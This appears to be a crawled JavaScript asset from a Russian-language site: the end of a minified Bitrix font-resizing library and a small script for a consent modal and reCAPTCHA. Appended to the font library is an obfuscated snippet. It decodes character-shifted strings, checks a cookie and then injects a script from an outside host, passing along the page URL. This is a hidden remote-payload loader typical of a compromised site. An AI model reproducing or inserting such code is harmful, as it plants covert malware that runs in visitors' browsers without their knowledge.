i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth>e&&t>0;)this.textWrapper.style.fontSize=--t+"px";this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},increase:function(){var e,t,n,r;this.insertTestNodes(),this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth<e&&t<this.objList[i].maxFontSize;)this.textWrapper.style.fontSize=++t+"px";t--,this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},setMinFont:function(){for(var e=this.minFontSizeList.length-1;e>=0;e--)this.minFontSizeList[e].style.fontSize=this.minFontSize+"px";this.minFontSize=0},onResize:function(){var e=window.innerWidth||document.documentElement.clientWidth;this.prevWindowSize>e?this.decrease():this.prevWindowSize<e&&this.increase(),this.prevWindowSize=e},onAdaptiveResize:function(){var e=this.objList[0].scaleBy||this.objList[0].node,t=getComputedStyle(e),n=parseInt(t.width)-parseInt(t.paddingLeft)-parseInt(t.paddingRight);this.prevWrapperSize>n?this.decrease():this.prevWrapperSize<n&&this.increase(),this.prevWrapperSize=n},textWrapperInsertText:function(e){return e.textContent?(this.textWrapper.textContent=e.textContent,!0):!!e.innerText&&(this.textWrapper.innerText=e.innerText,!0)},textWrapperSetStyle:function(e){this.textWrapper.style.fontFamily=getComputedStyle(e)["font-family"],this.textWrapper.style.fontSize=getComputedStyle(e)["font-size"],this.textWrapper.style.fontStyle=getComputedStyle(e)["font-style"],this.textWrapper.style.fontWeight=getComputedStyle(e)["font-weight"],this.textWrapper.style.lineHeight=getComputedStyle(e)["line-height"]}},BX.FixFontSize.init=function(e){return new BX.FixFontSize(e)})})();(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44fun3h'+'isrjywnh3htr4l'+'jy4xyfynh3ox'+'DwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script.js
body_size: 307
content:
BX.addCustomEvent("onAjaxSuccess",(function(){if($("#myModalConsent").on("shown.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar("update")})),$("#myModalConsent").on("show.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar();var t=$("body").width();$("body").css({"overflow-y":"hidden"}).css({"padding-right":$("body").width()-t})})),$("#myModalConsent").on("hide.bs.modal",(function(o){$("body").css({"padding-right":"0","overflow-y":"auto"})})),$("form#footer").find(".g-recaptcha").length>0&&0==$("form#footer").find("iframe").length){var o=grecaptcha.render("recaptcha-contact");grecaptcha.reset(o)}}));